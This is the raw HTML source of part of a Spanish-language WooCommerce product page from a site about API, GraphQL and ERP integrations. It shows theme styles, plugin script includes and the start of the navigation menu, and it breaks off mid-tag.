!important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://restapi.mojomexico.net/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pb_animate-css' href='https://restapi.mojomexico.net/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://restapi.mojomexico.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link async rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C900%7COpen+Sans%3A400%2C500%2C600%7CWork+Sans%3A400%2C400italic%2C500%2C600%2C700%2C700italic%7CBebas+Neue%3A400%2C400italic%2C700%2C700italic&#038;display=swap' type='text/css' media='all' />
<noscript><link async rel='stylesheet' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C900%7COpen+Sans%3A400%2C500%2C600%7CWork+Sans%3A400%2C400italic%2C500%2C600%2C700%2C700italic%7CBebas+Neue%3A400%2C400italic%2C700%2C700italic&#038;display=swap' media='all'></noscript><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://restapi.mojomexico.net/wp-content/plugins/kubio/build/third-party-blocks/style.css?ver=1752560005' type='text/css' media='all' />
<noscript><link rel='stylesheet' href='https://restapi.mojomexico.net/wp-content/plugins/kubio/build/third-party-blocks/style.css?ver=1752560005' media='all'></noscript><link rel='stylesheet' id='theme.css-css' href='https://restapi.mojomexico.net/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://restapi.mojomexico.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://restapi.mojomexico.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://restapi.mojomexico.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://restapi.mojomexico.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.4.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://restapi.mojomexico.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://restapi.mojomexico.net/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://restapi.mojomexico.net/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>

.xoo-wsc-sp-left-col img{
	max-width: 80px;
}

.xoo-wsc-sp-right-col{
	font-size: 14px;
}

.xoo-wsc-sp-container{
	background-color: #eee;
}



.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
}

.xoo-wsc-sb-bar > span{
	background-color: #1e73be;
}

.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
}

.xoo-wsc-img-col{
	width: 30%;
}
.xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 75px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #000000;
}

input[type="number"].xoo-wsc-qty{
	border-color: #000000;
	background-color: #ffffff;
	color: #000000;
	height: 28px;
	line-height: 28px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #ffffff;
	color: #000000;
}

/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: 28;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='kubio-woocommerce-css' href='https://restapi.mojomexico.net/wp-content/plugins/kubio/build/woocommerce-styles/style.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dazel-theme-css' href='https://restapi.mojomexico.net/wp-content/themes/dazel//resources/theme/fse-base-style.css?ver=1.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"icons":{"close_icon":"\u003Csvg class=\"ays_pb_material_close_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"/\u003E\u003C/svg\u003E","close_circle_icon":"\u003Csvg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"/\u003E\u003C/svg\u003E","volume_up_icon":"\u003Csvg class=\"ays_pb_fa_volume\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"/\u003E\u003C/svg\u003E","volume_mute_icon":"\u003Csvg xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M7 9v6h4l5 5V4l-5 5H7z\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=ays-pb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=3.6.1" id="ays-pb-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/restapi.mojomexico.net\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Solamente es compatible con archivos de imagen","pdfSupportAlertMessage":"Solamente se admiten archivos PDF","areYouSure":"\u00bfEst\u00e1s seguro?","addButtonSpinner":"L","audioSupportAlertMessage":"Solamente es compatible con archivos de audio (por ejemplo: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"\u00a1Publica el mensaje emergente antes de empezar a usar \u00abElementor\u00bb con \u00e9l!","publishPopupBeforeDivi":"\u00a1Publica el mensaje emergente antes de empezar a usar \u00abDivi Builder\u00bb con \u00e9l!","closeButtonAltText":"Cerrar"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.1.14" id="Popup.js-js"></script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.1.14" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/restapi.mojomexico.net\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/restapi.mojomexico.net\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/restapi.mojomexico.net\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/restapi.mojomexico.net\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/restapi.mojomexico.net\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/restapi.mojomexico.net\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/restapi.mojomexico.net\/wp-admin\/admin-ajax.php","nonce":"c7f179b221"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.1.14" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://restapi.mojomexico.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://restapi.mojomexico.net/wp-json/wp/v2/product/485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://restapi.mojomexico.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://restapi.mojomexico.net/?p=485' />
		<style type="text/css">
		.feedzy-rss-link-icon:after {
			content: url( "https://restapi.mojomexico.net/wp-content/plugins/feedzy-rss-feeds/img/external-link.png" );
			margin-left: 3px;
		}
	</style>
		<meta name="format-detection" content="telephone=no">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://restapi.mojomexico.net/wp-content/uploads/2022/08/cropped-logomojo100AA-32x32.png" sizes="32x32" />
<link rel="icon" href="https://restapi.mojomexico.net/wp-content/uploads/2022/08/cropped-logomojo100AA-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://restapi.mojomexico.net/wp-content/uploads/2022/08/cropped-logomojo100AA-180x180.png" />
<meta name="msapplication-TileImage" content="https://restapi.mojomexico.net/wp-content/uploads/2022/08/cropped-logomojo100AA-270x270.png" />
    <base target="_top">
			<style data-kubio-theme-style="true">
		  		</style>
		<link rel='stylesheet' id='ays-pb-css' href='https://restapi.mojomexico.net/wp-content/plugins/ays-popup-box/public/css/ays-pb-public.css?ver=3.6.1' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-485 wp-custom-logo wp-theme-dazel theme-dazel country-US disallowed-country- wcacr-country-allowed wcacr-rendered-2026-01-19-14-06-13 wcacr-rendered-time1768809973 wcacr-shipping-country- wcacr-billing-country- woocommerce woocommerce-page woocommerce-no-js">
	<div id="page-top" tabindex="-1"></div>
	
<div class="wp-site-blocks"><div class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-p1i1IV2M0u-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-wlBbVRxhAbr-outer style-local-1-outer" data-kubio="kubio/navigation" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-Gz7DH2AHgDW-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:{&quot;startAfterNode&quot;:{&quot;enabled&quot;:false},&quot;animations&quot;:{&quot;enabled&quot;:false,&quot;duration&quot;:0.5,&quot;name&quot;:&quot;slideDown&quot;}},&quot;overlap&quot;:false}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-Gz7DH2AHgDW-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-OFjHLg_kJqX-outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-v8vh_nVKbZW-container style-local-4-container gutters-row-lg-2 gutters-row-v-lg-0 gutters-row-md-2 gutters-row-v-md-0 gutters-row-2 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-v8vh_nVKbZW-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-0 gutters-col-md-2 gutters-col-v-md-0 gutters-col-2 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-AE2qknfaNz8-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-AE2qknfaNz8-inner style-local-5-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-AE2qknfaNz8-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-e-Vpi4UuzFg-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row autodetect-mode" data-kubio="kubio/logo" href="https://restapi.mojomexico.net"><span class="position-relative wp-block-kubio-logo__text style-e-Vpi4UuzFg-text style-local-6-text">API JSON GraphQL ERP</span></a></div></div></div><div class="wp-block wp-block-kubio-column  kubio-hide-on-mobile position-relative wp-block-kubio-column__container style-NLcdB0FLjTm-container style-local-7-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-NLcdB0FLjTm-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-NLcdB0FLjTm-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-fdGSScztvBU-container style-local-8-container" data-kubio="kubio/spacer"></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-vtz9z3gdYBZ-container style-local-9-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-vtz9z3gdYBZ-inner style-local-9-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-vtz9z3gdYBZ-align style-local-9-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-rJci-mt0eMV-outer style-local-10-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-tablet" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-0zWLsSFbTYR-outer style-local-11-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-menutop" class="menu kubio-has-gap-fallback"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://restapi.mojomexico.net/carrito/" style=";--kubio-menu-item-depth:0"><span>Carrito</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://restapi.mojomexico.net/finalizar-compra/" style=";--kubio-menu-item-depth:1">Finalizar compra</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://restapi.mojomexico.net/mi-cuenta/" style=";--kubio-menu-item-depth:1">Mi cuenta</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-54"><a href="https://restapi.mojomexico.net/tienda/" style=";--kubio-menu-item-depth:1">Tienda</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://restapi.mojomexico.net/graphql-and-restapi/" style=";--kubio-menu-item-depth:0"><span>GraphQL and RestApi</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-55"><a href="https://restapi.mojomexico.net/shell-uso-de-sed-en-factura-fiscal/" style=";--kubio-menu-item-depth:1">Shell uso de Sed en Factura Fiscal</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-57"><a href="https://restapi.mojomexico.net/nueva-conexion-pch-mayorista-woocommerce/" style=";--kubio-menu-item-depth:1">Nueva conexión PCH Mayorista Woocommerce</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58"><a href="https://restapi.mojomexico.net/banamex-conexion-magento2/" style=";--kubio-menu-item-depth:1">Banamex conexión Magento2</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-59"><a href="https://restapi.mojomexico.net/plugin-auto-orden-multi-wharehouse/" style=";--kubio-menu-item-depth:1">Plugin Auto Orden multi-Wharehouse</a></li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://restapi.mojomexico.net/tester-computacion-cva-woo/" style=";--kubio-menu-item-depth:0">Tester Computacion CVA tienda web</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2676"><a href="https://restapi.mojomexico.net/demo-makita-catalogo/" style=";--kubio-menu-item-depth:0">Demo Makita catalogo</a></li>
<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3050"><a href="https://restapi.mojomexico.net/" style=";--kubio-menu-item-depth:0">Inicio</a></li>
<li id="menu-item-3052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://restapi.mojomexico.net/blog/" style=";--kubio-menu-item-depth:0">Blog</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-dl15kx--uAv-container style-local-12-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-dl15kx--uAv-align style-local-12-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-dl15kx--uAv-iconWrapper style-local-12-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-696e3a552cf4a" data-target-id="kubio-offscreen-696e3a552cf4a" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-696e3a552cf4a-overlay" aria-label="Menú móvil" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-dl15kx--uAv-icon style-local-12-icon" name="icons8-line-awesome/bars"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 512 545.5"><path d="M64 144h384v32H64v-32zm0 128h384v32H64v-32zm0 128h384v32H64v-32z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-dl15kx--uAv-offscreenOverlay 